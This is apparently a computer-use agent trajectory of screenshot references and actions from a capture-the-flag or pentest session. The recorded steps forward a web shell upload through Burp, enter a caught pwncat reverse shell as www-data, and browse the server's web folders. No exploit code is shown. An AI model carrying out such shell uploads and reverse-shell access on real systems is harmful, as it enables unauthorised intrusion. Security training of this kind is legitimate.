
{"action": "type", "text": "-m linux"}

{"action": "type", "text": "123"}

{"action": "type", "text": "4"}

Forward the shell upload in Burp and list the caught pwncat sessions to enter the www-data shell.
{"action": "left_click", "coordinate": [46, 117]}

{"action": "mouse_move", "coordinate": [457, 436]}

{"action": "mouse_move", "coordinate": [101, 153]}

{"action": "type", "text": "sessions 0"}

List the server's top-level folders with ls -alps, then move into /var/www and toward html.
{"action": "type", "text": "ls"}

{"action": "type", "text": "ls -alps"}
{"action": "type", "text": "cd "}

{"action": "type", "text": "/var/www"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "cd ht"}

Close the leftover pwncat search tabs and return to the terminal session.
{"action": "left_click", "coordinate": [157, 14]}

{"action": "left_click", "coordinate": [445, 319]}

List the html folder and move into the gallery web application folder.
{"action": "type", "text": "ls -"}

{"action": "key", "text": "Return"}
